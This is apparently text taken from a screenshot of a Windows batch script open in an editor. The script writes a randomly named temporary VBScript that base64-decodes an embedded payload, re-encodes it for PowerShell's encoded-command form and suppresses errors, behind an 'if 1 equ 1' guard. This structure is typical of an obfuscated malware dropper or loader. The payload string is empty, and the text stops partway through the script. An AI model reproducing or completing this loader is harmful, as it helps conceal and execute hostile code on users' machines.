 14 setlocal enabledelayedexpansion
15
16 set "rnd=%random%%random%%random%"
17 set "vbsfile=%temp%\%rnd%.vbs"
18
19 if 1 equ 1 (
20     goto end
21 )
22 else(
23 (
24 echo Function Base64Decode(strBase64^)
25 echo     Dim xmlDoc, node
26 echo     Set xmlDoc = CreateObject("MSXML2.DOMDocument.3.0"^)
27 echo     Set node = xmlDoc.createElement("b64"^)
28 echo     node.DataType = "bin.base64"
29 echo     node.Text = Replace(Replace(strBase64, vbCr, ""^), vbLf, ""^)
30 echo     Base64Decode = node.NodeTypedValue
31 echo End Function
32 echo/
33 echo Function EncodeForPowerShell(plaintext^)
34 echo     Dim stream
35 echo     Set stream = CreateObject("ADODB.Stream"^)
36 echo     With stream
37 echo         .Type = 2
38 echo         .Charset = "utf-16le"
39 echo         .Open
40 echo         .WriteText plaintext
41 echo         .Position = 0
42 echo         .Type = 1
43 echo         .Position = 2
44 echo         EncodeForPowerShell = .Read
45 echo     End With
46 echo     stream.Close
47 echo End Function
48 echo/
49 echo Dim base64Code, decodedBytes, psCommand, encodedCommand
50 echo/
51 echo base64Code =
52 echo/
53 echo On Error Resume Next
54 echo decodedBytes = Base64Decode(base64Code^)
55 echo If Err.Number ^&lt;^&gt; 0 Then
56 echo     WScript.Quit 1
57 echo End If
58 echo/
59 echo Dim stream : Set stream = CreateObject("ADODB.Stream"^)
0 行 1, 列 1 空格: 2 GBK